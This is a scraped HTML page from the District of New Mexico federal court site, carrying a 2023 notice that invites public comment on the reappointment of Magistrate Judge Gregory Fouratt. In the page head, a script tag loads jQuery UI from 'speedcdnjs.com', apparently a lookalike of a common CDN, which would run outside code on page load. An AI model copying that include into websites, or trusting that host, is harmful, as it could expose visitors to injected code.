

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt
body_size: 6227
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt" />
<link rel="shortlink" href="/node/1192" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Public Notice Concerning the Reappointment of Incumbent US Magistrate Judge Fouratt | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1192 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hHpfRI6ASxgBy0GnEh2tDJX2TmwB1wBdd5xv_gaN80w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Public Notice Concerning the Reappointment of Incumbent US Magistrate Judge Fouratt            </h1>
          
                                        
                      <article about="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Public Notice Concerning the Reappointment of Incumbent US Magistrate Judge Fouratt" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-30T00:00:00-06:00" class="date-display-single">Friday, June 30, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The current term of office of <strong>United States Magistrate Judge Gregory J. Fouratt</strong> is due to expire on February 28, 2024. The United States District Court is required by law to establish a panel of citizens to consider the reappointment of the magistrate judge to a new eight-year term.</p>
<p>The duties of a magistrate judge in this court include the following: (1) presiding over most preliminary proceedings in criminal cases, (2) trial and disposition of misdemeanor cases, (3) presiding over various pretrial matters and evidentiary proceedings on delegation from a district judge, (4) taking of felony pleas, and (5) trial and disposition of civil cases upon consent of the litigants.</p>
<p>Comments from members of the bar and the public are invited as to whether the incumbent magistrate judge should be recommended by the panel for reappointment by the court. Comments may be submitted by email to <a href="mailto:MJMSP@nmcourt.uscourts.gov?subject=Public%20Comment%20-%20Reappointment%20of%20US%20Magistrate%20Judge">MJMSP@nmcourt.uscourts.gov</a>. Questions or issues may be directed to Monique Apodaca, (575) 528-1439.</p>
<p>Comments must be received by <strong>August 17, 2023</strong>.</p>
<p><em><a href="/sites/nmd/files/PublicNotice_Fouratt.pdf" target="_blank">Click here</a> to download a copy of this notice.</em></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b7492fe8b6dd4f952e6ae4a2ec04f08c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (4)
          </li>
      <li><a href="/news/2025">2025</a>
              (43)
          </li>
      <li><a href="/news/2024">2024</a>
              (32)
          </li>
      <li><a href="/news/2023">2023</a>
              (43)
          </li>
      <li><a href="/news/2022">2022</a>
              (33)
          </li>
      <li><a href="/news/2021">2021</a>
              (31)
          </li>
      <li><a href="/news/2020">2020</a>
              (37)
          </li>
      <li><a href="/news/2019">2019</a>
              (33)
          </li>
      <li><a href="/news/2018">2018</a>
              (34)
          </li>
      <li><a href="/news/2017">2017</a>
              (36)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/public-notice-concerning-reappointment-incumbent-us-magistrate-judge-fouratt?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
